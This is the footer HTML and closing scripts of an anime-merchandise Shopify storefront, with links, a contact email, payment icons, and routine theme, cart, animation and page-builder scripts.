                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">QUICK LINKS</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          <a href='mailto:help@waifuclub.com'>
                            <img
                              srcset="//waifuclub.com/cdn/shop/files/CHIBI-MASCOT2-min.png?v=1614306574&width=200, //waifuclub.com/cdn/shop/files/CHIBI-MASCOT2-min.png?v=1614306574&width=400 2x"
                              src="//waifuclub.com/cdn/shop/files/CHIBI-MASCOT2-min.png?v=1614306574&width=760"
                              alt="Aiko the Waifu Cupid Is Waiting!"
                              loading="lazy"
                              width="500"
                              height="613"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-text_TiKfPD {
                      font-size: calc(var(--font-heading-scale) * 1.2 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_TiKfPD {
                        font-size: calc(var(--font-heading-scale) * 1.2 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_TiKfPD">CONTACT</h2><div class="footer-block__details-content rte">
                      <p><strong>If you have questions regarding your orders or the store, write us anytime at the email below, we will answer!</strong></p><h4><a href="mailto:help@waifuclub.com" target="_blank"><em><strong>help@waifuclub.com</strong></em></a></h4>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 3;">
              <script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Waifu Club</a></small>
        
          <small class="copyright__content">All Characters Depicted Are Fictional And 18+</small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://waifuclub.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
<script>(()=>{if(window.ZipifyPages??={},!window.ZipifyPages.isGlobalSectionScriptsLoaded)return;window.ZipifyPages.isGlobalSectionScriptsLoaded=!1;"https://cdn03.zipify.com/javascript/page-published-scripts.min.js".split(",").map((i=>i.trim())).forEach((i=>{const e=document.createElement("script");Object.assign(e,{src:i,defer:!0,type:"module"}),document.body.appendChild(e)}))})();</script><script id="published-popup-template" type="text/template"><form class="zpa-crm-popup-form" id="zpa-crm-form" action="/subscribe" method="post" data-zpa-crm-form><header class="zpa-crm-popup-header"><button class="zpa-popup-btn-close" type="button"aria-label="Close Navigation" data-close-btn><svg class="zpa-popup-btn-close-icon" width="34" height="34" data-name="btn-close"><use href="#btn-close"></use></svg></button></header><div class="zpa-crm-popup-body" data-popup-content></div></form></script> <script id="crm-button-popup" type="text/template">{! if (progress_image_option == 1)!}<div class="zpa-crm-popup-progressbar-wrap"><img class="zpa-crm-popup-img-progress zpa-img-fluid zpa-center-block" src="{!= progress_image.src !}"></div>{! !}<h1 class="zpa-crm-popup-title" style="color:{!= form_name_color !}; font-family:{!= form_name_font_family !}; font-size:{!= form_name_font_size !};">{!= form_name !}</h1><div class="zpa-crm-popup-form-container">{! if (form_image_option == 1) !}<div class="zpa-crm-popup-image-box"><img class="zpa-crm-popup-img-asside zpa-img-fluid zpa-center-block" style="border-radius:{!= form_image_shape !};" src="{!= form_image.src !}"></div>{! !}<div class="zpa-crm-popup-form-box"><div class="zpa-crm-popup-field-wrap">{! if (first_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-first-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="first_name" data-user-fname data-zp-input><span class="zpa-text-field__label">First Name</span></label>{! !}{! if (last_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-last-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="last_name" data-user-lname data-zp-input><span class="zpa-text-field__label">Last Name</span></label>{! !}</div><label class="zpa-text-field"><input class="zpa-text-field__input" type="email" name="email" required data-user-email data-zp-input><span class="zpa-text-field__label">Email Address</span></label>{! if (phone_option == 1) !}<label class="zpa-text-field zpa-crm-popup-field-phone"><input class="zpa-text-field__input" name="phone" type="tel" data-user-phone data-zp-input><span class="zpa-text-field__label">Phone Number</span></label>{! !}</div></div>{! if (gdpr_status != 'disable') !}<div>{! if (gdpr_status == 'enable_with_checkbox') !}<label class="zpa-control zpa-control--top zpa-control-checkbox zpa-offset-bottom-xs hidden" data-gdpr-checkbox-section><input class="zpa-control__field" type="checkbox" name="gdpr" data-gdpr-checkbox><span class="zpa-control__indicator zpa-offset-right-xs"></span><span class="zpa-fsize-xs" data-gdpr-checkbox-text></span></label>{! !}{! if (gdpr_status == 'enable_without_checkbox') !}<p class="zpa-fsize-xs zpa-text-center zpa-offset-top-none zpa-offset-bottom-xs hidden" data-gdpr-message-section></p>{! !}</div>{! !}<button class="zpa-crm-button-checkout zpa-btn-custom" type="submit" style="color:{!= checkout_button_color !}; background-color: {!= checkout_button_background_color !}" data-checkout-btn data-zpa-submit-button>{!= checkout_button_caption !}</button>{! if (comment_text_status == 1) !}<p class="zpa-crm-popup-description" style="color: {!= comment_text_font_color !}" data-comment-text-status>{!= comment_text !}</p>{! !}{! if (banner_image_option == 1)!}<img class="zpa-crm-popup-img-footer zpa-img-fluid zpa-center-block" src="{!= banner_image.src !}">{! !}</script><script>
  addEventListener('ocu:cart:loaded', () => {
    const originalRbrCartHandler = window.rbrCartHandler;
    window.rbrCartHandler = async function() {
        dispatchEvent(new Event('ocu:cart:changing'));
        const result = await originalRbrCartHandler.apply(this, arguments);
        dispatchEvent(new Event('ocu:cart:update'));
        return result;
    };
  });
</script>

<script>
(function() {
  function disableProductTitleLinks() {
    document.querySelectorAll('.ocu-cart-line-item-product-title').forEach(link => {
      link.removeAttribute('href');
      link.style.pointerEvents = 'none';
      link.style.cursor = 'default';
    });
  }

  disableProductTitleLinks();

  const observer = new MutationObserver(() => {
    disableProductTitleLinks();
  });

  const cartDrawer = document.querySelector('.ocu-cart-line-items');
  if (cartDrawer) {
    observer.observe(cartDrawer, { childList: true, subtree: true });
  } else {
    const interval = setInterval(() => {
      const drawer = document.querySelector('.ocu-cart-line-items');
      if (drawer) {
        observer.observe(drawer, { childList: true, subtree: true });
        disableProductTitleLinks();
        clearInterval(interval);
      }
    }, 300);
  }
})();
</script>

<style>
  .ocu-empty-cart__wrapper .ocu-continue-shopping {
  display: none !important;
}
</style>
<style>  </style>
<div id="shopify-block-AMi9EU3JOUmdPMnp3S__15512464928232516002" class="shopify-block shopify-app-block">
<div class="ageAppBlock" id="ageAppBlockid"></div>

<style>
         #snow_cx_effect {
               display: block;
               height: 100%;
               width: 100%;
               top: 0;
               left: 0;
               position: fixed;
               background-color: #00000003;
               background-image: url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow.png?v=1655359…),url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow1.png?v=1614684…),url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow2.png?v=1294764…);
               background-repeat: repeat;
               z-index: 100000;
               pointer-events: none;
               -moz-animation: snow_cx_effect 10s linear infinite;
               -webkit-animation: snow_cx_effect 10s linear infinite;
               animation: snow_cx_effect 10s linear infinite;
            }

@keyframes snow_cx_effect {
  0% {
    background-position: 0 0, 0 0, 0 0;
  }
  100% {
    background-position: 500px 3000px, 0 400px, 0 300px;
  }
}
      </style>

<script>
      console.log("Age verification extension trigger");
</script>


</div><!-- Failed to render app block "6628239160433917566": app block path "shopify://apps/littledata-revenue-tracking/blocks/LittledataLayer/45a35ed8-a2b2-46c3-84fa-6f58497c5345" does not exist --><!-- Failed to render app block "11753626725791430220": app block path "shopify://apps/one-click-upsell/blocks/cart-drawer/bfe6e378-b73a-4871-b8d3-7d6ede22678e" does not exist --><!-- Failed to render app block "3667842014806057753": app block path "shopify://apps/one-click-upsell/blocks/app-embed/bfe6e378-b73a-4871-b8d3-7d6ede22678e" does not exist --><!-- Failed to render app block "1530068250781986104": app block path "shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef" does not exist --></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geolocation-db.com/json/
body_size: 67
content:
